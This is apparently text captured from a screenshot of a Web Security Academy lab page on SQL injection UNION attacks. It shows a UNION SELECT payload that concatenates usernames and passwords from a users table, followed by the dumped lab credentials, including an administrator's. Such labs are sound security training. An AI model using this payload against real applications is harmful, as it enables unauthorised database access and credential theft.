 Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT null, username || password FROM users-- -
Refine your search:
All
Accessories
Clothing, shoes and accessories
Gifts
Tech gifts
Toys & Games
carlosvtk0o7mcg13ho1xqb4yn
wiener9hfhhflc4gbhpxj030qm
administratorno4lydcdid4l0k2dnkkf